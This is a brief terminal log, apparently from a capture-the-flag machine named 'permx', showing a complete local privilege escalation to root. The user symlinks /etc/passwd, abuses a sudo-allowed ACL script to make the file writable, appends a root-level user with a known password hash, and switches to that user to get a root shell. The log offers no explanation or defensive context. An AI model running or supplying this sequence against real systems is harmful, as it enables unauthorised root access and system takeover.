 mtz@permx:~$ ls -al /etc/passwd
-rw-r--r-- 1 root root 1880 Aug 15 16:48 /etc/passwd
mtz@permx:~$  ln -s /etc/passwd passwd
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
mtz@permx:~$ echo 'shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash'>>/etc/passwd
mtz@permx:~$ ls -al /etc/passwd
-rw-rwxr--+ 1 root root 1937 Aug 15 16:48 /etc/passwd
mtz@permx:~$ su shiv
Password:
root@permx:/home/mtz# whoami
root
root@permx:/home/mtz#